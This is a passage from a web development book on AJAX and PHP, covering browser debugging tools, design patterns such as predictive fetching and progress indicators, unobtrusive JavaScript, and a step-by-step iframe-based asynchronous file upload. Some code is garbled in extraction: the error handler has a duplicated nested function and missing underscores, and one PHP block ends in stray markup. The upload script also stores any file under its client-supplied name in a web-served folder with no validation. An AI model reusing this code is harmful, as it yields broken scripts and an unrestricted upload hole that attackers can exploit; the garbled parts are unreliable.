After installing Firebug, you open it with the *F12* key. You can debug your JavaScript code by selecting the **Script** tab, and choosing the script.js file. Setting up breakpoints is easy—following the convention used by most code debuggers, you simply click on the left side of a code line, and a red bullet will show up marking the existence of a breakpoint.

Once the breakpoint is active, you can reload the page to have the debugger stop the execution at the line where you've set the breakpoint. At this point, in the right pane you can easily access the **Watch** tab, where you can view or modify the variables in the current scope, the **Stack** tab which displays the call stack, and the **Breakpoints** tab which displays the list of breakpoints. Figure 6-16 shows our myDiv object being watched in the **Watch** window:



Figure 6-16: Using the Watch window in Firebug

You can control the execution of the code using **Continue**, **Step Into** (*F11*), **Step Over** (*F10*), and **Step Out** (*Shift+F11*) commands, just like we explained earlier for the Developer Tools application.

### **Venkman JavaScript debugger**

The Venkman JavaScript debugger (http://www.mozilla.org/projects/ venkman/) is a powerful tool for debugging in Mozilla-based browsers (Firefox, Netscape, and SeaMonkey).

Like Firebug, Venkman JavaScript Debugger offers debugging and profiling, full call stack, breakpoints, local variables, and watches, all within a friendly user interface. After installing the tool, you can execute it from the **Tools | JavaScript Debugger** menu item. Figure 6-17 shows the tool in action:



Figure 6-17: The Venkman debugger in action

Using the profiling feature in Venkman is equally easy—click on the **Profile** button enabling profiling, which means the tool starts logging out function calls. Then you can go to **Profile | Display Profile Data** to find out how much time was spent executing each function. For example, in Figure 6-18 , you can see that handleRequestStateChange() takes more time to execute than process(). (Obviously, investigating the performance of such simple functions may not make much sense at this point.)



Figure 6-18: Investigating profiling results

### **Web Developer**

Similar to Firebug and Internet Explorer Developer Toolbar, another Firefox add-on, Web Developer (https://addons.mozilla.org/en-US/firefox/ addon/60), provides a most comprehensive set of tools for:

- DOM information and inspection
- • Outlining different elements (frames, headings, tables, links, and so on)
- HTTP headers, JavaScript, and images information
- Cookies
- • CSS
- Page validation (CSS, HTML, WAI, links, and Section 508)

All in all, this extension is a very good companion for developing websites. The homepage for this extension and some documentation can be found at: http://chrispederick.com/work/web-developer/.

# **Summary**

Debugging and testing are quite complex tasks and they could be the subject of an entire book. The goal of this chapter was to introduce you to the common debugging tools and offer a glimpse into the world of automated testing tools for AJAX applications.

With the continuous growth of AJAX applications, the need for more complex tools will generate new products, so it's worth keeping an eye on what's new in this domain. You will have to work at debugging and profiling at some point in your development career (at least you will need to be familiar with how it's done and why) so if you're not familiar with these tools and how they're used, take some time now to explore them and familiarize yourself with their inner workings—the effort is well worth the time!

downloaded from: lib.ommolketab.ir

# 7 Advanced Patterns and **Techniques**

People often ask themselves: "*Is there a better way to do this?*" And this is a good question to ask! Examining implementation alternatives gives us the opportunity to improve a design. Analyzing methods, patterns, and techniques is so important that this practice has developed into its own science and has created a set of guidelines for solving typical problems that offer us predictable results.

By applying a set of common, recognized, industry-wide accepted patterns and techniques, we simplify our day-to-day tasks and end up with scalable, stable, and maintainable applications. Many applications answer common needs, resulting in bodies of code that provide *ready-made* solutions that are easily incorporated into a larger application.

Usually these "ready-made" solutions have already been examined and tested for their efficiency and ease of use (but not always, so it's a good idea to do a little research before using one). Instead of "reinventing the wheel" each time you write a solution to a common task, it's possible to save time (and, therefore, money and aggravation) by making good use of such handy approaches.

### *Advanced Patterns and Techniques*

The following table is a list of such patterns. We will be going over some of them and showing what they're all about.



*Chapter 7*



There are other patterns that we haven't found anywhere else and that, we think, deserve to be mentioned:



*Advanced Patterns and Techniques*

# **Predictive fetching pattern**

The Google Maps application is probably one of the most well-known applications that use predictive fetching. When a user moves around in the map (by dragging it) the images of the new regions appear, ideally, without having blank spaces or delays. This makes the map look and feel more like a traditional printed map and provides the user with a seamless experience.

However, there are several questions that may arise:

- 1. How much information should be fetched in anticipation of need?
- 2. What information allows us to prefetch more efficiently?
- 3. Who decides when prefetching begins?

In order to answer the first question, let's look at another common example—a client data grid. When using a data grid, a typical scenario involves operations like paging, sorting, editing, and filtering. All these operations require different amounts of data to be available to the grid. Paging requires only a single page that can be computed ahead based on the current criteria; thus we can prefetch, for example, the pages before and ahead of the current page being displayed. In this way, the user is able to move through the pages very quickly without having to wait for the server response.

It's relatively easy to have 100 records on a client but what about 1,000,000 records? Even though only a small portion of complete data may be displayed to the user, if the data is then sorted (by date, for example) we must sort all of it and not just the little bit being displayed. Depending on the amount of data, it may or may not be possible to have this data prefetched on the client.

Based on user profiles, browsing history, or any other behavioral aspect that we might decide to collect and consider, distinct prefetching approaches are suggested for different users. This decision can be made on the client side by implementing business logic for it or, based on some statistics, it can be decided by the server.

## **Progress indicator pattern**

Utterances such as "Is it working?", "Is anything happening?", or "Is it *doing* anything?" are good indicators that your site is, well, unsociable, uncivilized, and inspiring ire. Keeping the user in the dark is not very nice. It is very important to keep him informed about what's happening on the page—especially when requests are being processed; otherwise, users think you're application isn't working.

**[ 204 ]**

Depending on how long an action takes, we might have the following approaches:

- 1. For requests that last less than a second, we don't need to show any message.
- 2. For requests that last less than 3-5 seconds, displaying an animated image indicating that an operation is pending, informing the user that the page is updating, would be nice.
- 3. For operations taking longer time, a progress bar and several status messages would be civilized and thoughtful; having the ability to cancel the current request could also be useful.

When no other operations should be done until the current operation finishes, there are also several possible approaches. Visually blocking the user interface until the current operation finishes, by way of overlays, is quite common. Combined with a progress indicator, they provide very good feedback. (Two good ready-made lightbox plugins make overlaying easy to accomplish: jQuery's lightbox plugin http://leandrovieira.com/projects/jquery/lightbox/ or Prototype's LightBox http://www.huddletogether.com/projects/lightbox2/.)

Another common approach is to disable input elements or links during postbacks in order to be sure no other separate requests can be performed. While this prevents additional, untimely requests, it doesn't do much to tell your user how long it will be before he can continue working.

If possible, the server can write the status of the ongoing operations to a shared location. Another periodic request from the client-side application can retrieve this status and update the progress accordingly.

## **Unobtrusive JavaScript**

Unobtrusive JavaScript represents a technique that separates the JavaScript behavioral code from the page's content and presentation. This greatly eases maintainability, but several factors need to be carefully considered and addressed when using this technique:

1. JavaScript inline <script> elements are not used; only <script> elements with src attributes are used:

```
<script type="text/javascript" src="path/filename.js"></script>.
```
- 2. All the JavaScript code resides in separate JavaScript files.
- 3. No use of inline event attributes on HTML elements.

**[ 205 ]**
- 4. Don't depend on JavaScript; the site must remain usable without JavaScript; don't assume it will be available on every browser, every time.
- 5. Test objects before using them. Test objects before using them. Oh, and test objects before using them.
- 6. Avoid any cross-browser problems by choosing solid, proven frameworks for DOM manipulation, event handling, animations, and AJAX.
- 7. Separate the behavioral layer from the content and presentation layers.

If we take a look again at the AJAX validation form code, we see a lot of code like the highlighted lines:

```
<input id="txtUsername" name="txtUsername" type="text" 
        onblur="validate(this.value, this.id)"
```
or even like this:

```
<input type="text" name="txtBthYear" id="txtBthYear" maxlength="4" 
        size="2" onblur="validate(document.
getElementById('selBthMonth').options[document.
getElementById('selBthMonth').selectedIndex].value + '#' + document.
getElementById('txtBthDay').value + '#' + this.value, this.id)"
```
Bearing in mind what we have just said about unobtrusive JavaScript, we could rewrite the event attributes like this:

```
function init()
{
   var txtUsername = document.getElementById('txtUsername');
  txtUsername.onblur = function(){ validate( this.value, this.id); };
   var txtBthYear = document.getElementById('txtBthYear');
   txtBthYear.onblur=function (){ 
     var selBthMonth = document.getElementById('selBthMonth');
     validate(selBthMonth.options[selBthMonth.selectedIndex].value + 
'#' +
       document.getElementById('txtBthDay').value + '#' + this.value, 
this.id);
     };
}
window.onload = init;
```
It's easy to see why moving this JavaScript to another file makes your pages and application easier to maintain and change. Instead of wading through pages and pages of code, manually changing the code for the same inline event everywhere it appears (and invariably introducing typos or missing a few somewhere), you can simply modify it in one location.

Feel free to remove the inline event handler attributes from the HTML and add the code above inside the validate. js file. If you repeat the steps for all the fields inside the initial markup, you will end up with nothing more than HTML markup inside the page.

In the JavaScript previous code, we have hooked onto the onload event and attached to the events inside init().

## **Progressive enhancement and graceful degradation**

Back in the 1990's, a popular web design technique was graceful degradation. Pages were written for the latest versions of browsers, and then various workarounds or "hacks" were added to accommodate older versions. (Quite frequently, this was achieved by writing separate pages and even entire sites for various browsers—a maintenance nightmare.) It basically meant that an alternative version of the functionality was available or, at a minimum, the user was informed of the shortcomings of his browser/version, referred to a browser upgrade, or advised to use another browser. It was a step in the right direction but still not very graceful.

A decade later, the focus has shifted towards content and availability across different browsers. Today, the progressive enhancement strategy approaches cross-browser functionality from a different perspective—a baseline document contains the content in simple (X)HTML, adding layers for presentation with CSS and interactivity or behavior through client-side scripting with JavaScript.

Both techniques have the same goal of offering the user a better experience, but each gets there in a very different way. While graceful degradation starts with the very best and then attempts to degrade gracefully for older browsers, progressive enhancement starts with a basic experience level that will work on all browsers and adds additional functionality for browsers that are able to support it.

In today's Rich Internet Applications, progressive enhancement has become the best-practice technique for developing web applications.

Using progressive enhancement, we have the following steps:

- 1. Start with the content in (X)HTML markup and test it to ensure it works.
- 2. Add CSS to change the layout and look of the page.
- 3. Add JavaScript to add more behavior to the page.

**[ 207 ]**

A common trick for graceful degradation is the noscript element. When JavaScript is disabled, everything inside this element will be displayed to the user. The basic use of this element is to inform the user that he is not able to use the functionality offered by the page:

```
<noscript> 
 We are sorry. Your browser does not support JavaScript
</noscript>
```
As an average user won't know what to do when they see this, some will even be frightened off your site; a better solution is to inform the user of the possible solutions. It would be better if we could let the user know how to enable JavaScript in the browser.

## **Asynchronous file upload with AJAX**

The XmlHttpRequest object falls short when it comes to using it for asynchronous file uploads. All the modern web applications such as Gmail or Yahoo! Mail have asynchronous file upload functionality. So, how does it work? Generally speaking, there are only a couple of general cross-browser approaches:

- Using an <iframe> element for uploading the file
- Using an Adobe Flash component

Each having its pros and cons, there is no winning approach. In this section, we will analyze how to resolve the problem using the first approach.

In order to better understand our solution, let's take a look at the basics.

## **HTTP and how file upload works**

Many have a good understanding of how passing values using forms works, but when it comes to file uploading, only few really understand it. The others simply consider this as something "magic".

A typical example of a form that uploads a file might look like the following code:

```
<form action="upload.php" 
      method="post" 
       enctype="multipart/form-data">
   <input name="file" type="file" />
   <input type="submit" name="upload" value="Upload" />
</form>
```
**[ 208 ]**

If we take a look at what goes on the wire (a simplified version), we observe something as follows:

```
POST /ch07/upload.http HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; 
rv:1.9.0.7) Gecko/2009021910 Firefox/3.0.7 (.NET CLR 3.5.30729)
Accept-Encoding: gzip,deflate
Content-Type: multipart/form-data; 
boundary=---------------------------114782935826962
Content-Length: 297
-----------------------------114782935826962
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
test
-----------------------------114782935826962
Content-Disposition: form-data; name="upload"
Upload
           -----------------------------114782935826962—-
```
First we notice the Content-Type header that specifies multipart/form-data instead of application/x-www-form-urlencoded and the boundary (delimiter) that will be used for separating the multiple parts. Next, we can see the file that is uploaded as well as the upload button's value. If we don't want to have the button included, we might just delete the name attribute of <input>.

## **Iframe for asynchronous file upload with AJAX**

What are we aiming for? The goal for us is to be able to upload a file without having the page hanging during the upload and to provide feedback to the client.

The trick used to AJAXify a file upload is to intercept the form submit and create a hidden <iframe> element that's used by the form to upload the file. Pretty cool, isn't it?

We have been able to describe the mechanism in a single phrase. It's time to split it into steps in order to ease our development:

- 1. Intercept the form submit event.
- 2. Create a hidden <iframe>.
- 3. Redirect the form's target to the new  $\leq$  if rames.
- 4. Provide feedback to the user while the file is uploading.

**[ 209 ]**

- 5. Hook to the load event of <iframe>.
- 6. Provide feedback about the upload result.
- 7. Destroy the <iframe>.

Having set the required steps, it's time to get to work!

#### **Time for action – asynchronous file upload with AJAX**

To complete the AJAX file upload exercise, follow the steps:

- 1. In your **ajax** folder, create a new folder named **upload**. All the files and subfolders will be added to this folder.
- 2. Now create and add the standard error handling file, error handler.php:

```
<?php
// set the user error handler method to be error_handler
set error handler('error handler', E ALL);
// error handler function
function error_handler($errNo, $errStr, $errFile, $errLine)
{
  function error handler($errNo, $errStr, $errFile, $errLine)
\{ // clear any output that has already been generated
    if(ob get length()) ob clean();
     // output the error message
     $error_message = 'ERRNO: ' . $errNo . chr(10) .
      'TEXT: ' . $errStr . chr(10) .
      'LOCATION: ' . $errFile .
      ', line ' . $errLine;
     echo $error_message;
     // prevent processing any more PHP scripts
     exit;
   }
}
?>
```
3. Create the upload.php file that will be responsible for uploading the file on the server and the corresponding **uploads** folder where the files will be stored:

```
<?php
$uploaddir = './uploads/'; 
$file = $uploaddir . basename($_FILES['file']['name']); 
if (move uploaded file($ FILES['file']['tmp name'], $file)) {
 $result = 1;} else {
```

```
[ 210 ]
```

```
Chapter 7
```

```
$result = 0;}
sleep(10);
echo $result;
2<sub>2</sub>
```
4. Create the index.html file that will contain the page layout:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://
www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" 
       xml:lang="en" lang="en">
   <head>
     <meta http-equiv="Content-Type" 
           content="text/html; 
           charset=utf-8" />
     <title>AJAX Upload</title> 
     <script src="scripts/jquery-1.3.2.js" 
              type="text/javascript"> 
     </script>
     <script src="scripts/upload.js" 
              type="text/javascript"> 
     </script>
     <link href="style/upload.css" 
           rel="stylesheet" 
           type="text/css" />
   </head>
   <body>
     <h2>AJAX Upload</h2>
     <div id="uploadprogress">
       Uploading...
       <img src="images/loader.gif"/>
    \langlediv> <div id="uploadform">
       <form action="upload.php" 
              method="post" 
              id="form" 
              enctype="multipart/form-data">
         <label for="file">File</label>
         <input name="file" id="file" type="file"/><br/>
         <input type="submit" id="upload" value="Upload" />
         <span id="result"> 
         </span>
       </form>
     </div>
   </body>
</html>
```
**[ 211 ]**

```
5. Create a style folder and add the upload.css stylesheet file:
   .iframe{
      width:0;height:0;border:0px solid #fff;
       display:none;
    }
```
6. Create a scripts folder and add the jquery-1.3.2.js file there.

```
7. Create the upload.js file and add the following code:
```

```
$(document).ready( function() { 
   $('#upload').click(function(){
     doUpload();
   }); 
   $('#uploadprogress').hide();
});
function doUpload()
{
   // STEP 2. Create the iframe object
   var iframe;
   try {
     iframe = document.createElement('<iframe 
              name="uploadiframe">');
   } catch (ex) {
     iframe = document.createElement('iframe');
     iframe.name='uploadiframe';
   } 
   iframe.src = 'javascript:false'; 
   iframe.id = 'uploadiframe';
   iframe.className ='iframe';
   document.body.appendChild(iframe);
   // STEP 3. Redirect the form to iframe 
   $('#form').attr('target','uploadiframe');
   // STEP 4. Display the progress layer
   $('#uploadform').hide();
   $('#uploadprogress').show();
   // .STEP 5. Intercept the upload result
   $('#uploadiframe').load(function () { 
     $('#uploadprogress').hide();
     $('#uploadform').show();
     // STEP 6. Inform the user about the result
     var result = $('body', this.contentWindow.document).html();
```
**[ 212 ]**

```
if(result == 1) $('#result').html('The file upload was successful!'); 
     else 
       $('#result').html('There was an error while uploading the 
        file!');
     // STEP 7. Destroy the iframe
     setTimeout(function () {
       $('#uploadiframe').remove();
       }, 50); 
   });
}
```
- 8. Create the images directory and copy an image for showing the progress and name it as loader.gif.
- 9. Finally, create an empty folder named uploads. Then open index.html at http://localhost/ajax/upload/index.html and upload a file.

#### What just happened?

With very few lines of code, we have rather nice upload behavior! We start analyzing the solution with the server-side code.

The upload.php file is responsible for uploading the file to the server and all it does is to copy the uploaded file to the uploads directory. In order to better observe the working of things, we've added a 10 second delay. After this period of time, the result of the upload is echoed in the page.

```
<?php
$uploaddir = './uploads/'; 
$file = $uploaddir . basename($_FILES['file']['name']); 
if (move_uploaded_file($_FILES['file']['tmp_name'], $file)) { 
  $result = 1;} else {
  $result = 0;}
sleep(10);
echo $result;
?>
```
The HTML page has two distinct parts: one containing the form:

```
<div id="uploadform">
   <form action="upload.php" method="post" id="form" 
         enctype="multipart/form-data">
     <label for="file">File</label>
     <input name="file" id="file" type="file"/><br/>
     <input type="submit" id="upload" value="Upload" />
     <span id="result"></span>
   </form>
</div>
```
and one with the progress image to be shown to the user during the file upload process:

```
<div id="uploadprogress">
  Uploading...
  <img src="images/loader.gif"/>
</div>
```
During the file upload process, the form will be hidden and the progress element will be displayed. When the upload finishes, we switch back to the form and inform the user about the upload result inside result.

All that's left now is to glue the layout defined in the HTML page to the logic on the server side. We have used an unobtrusive approach here using a separate JavaScript file that will put the pieces of the puzzle together.

When the document is loaded, we simply hide the progress layer and we hook to the upload button click event (step 1).

```
$('#upload').click(function(){
     doUpload();
   }); 
   $('#uploadprogress').hide();
```
The real "magic" happens inside  $d$ oUpload(), where the rest of the steps mentioned at the beginning happen:

```
function doUpload()
{
  //STEP 2. create the iframe object
  var iframe;
  try {
    iframe = document.createElement('<iframe name="uploadiframe">');
   } catch (ex) {
    iframe = document.createElement('iframe');
     iframe.name='uploadiframe';
```

```
[ 214 ]
```

```
 } 
   iframe.src = 'javascript:false'; 
   iframe.id = 'uploadiframe';
